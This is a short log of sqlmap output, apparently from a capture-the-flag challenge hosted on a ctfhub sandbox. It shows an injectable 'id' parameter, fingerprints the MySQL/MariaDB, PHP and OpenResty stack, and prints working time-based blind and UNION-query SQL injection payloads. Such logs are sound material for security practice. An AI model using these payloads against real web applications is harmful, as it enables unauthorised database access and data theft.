 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7771 FROM (SELECT(SLEEP(5)))exgY) AND 'lbce'='lbce
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-4956' UNION ALL SELECT CONCAT(0x71707a7871,0x656357564c47586e4979446c4d4c7862674e46476c6f4846715450666d4763724a69555a48697946,0x7178767871),NULL-- -
---
[11:09:58] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.21.4.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:09:59] [INFO] fetched data logged to text files under '/Users/wan/.local/share/sqlmap/output/challenge-9ca7d5bd306c47c4.sandbox.ctfhub.com'
[11:09:59] [WARNING] your sqlmap version is outdated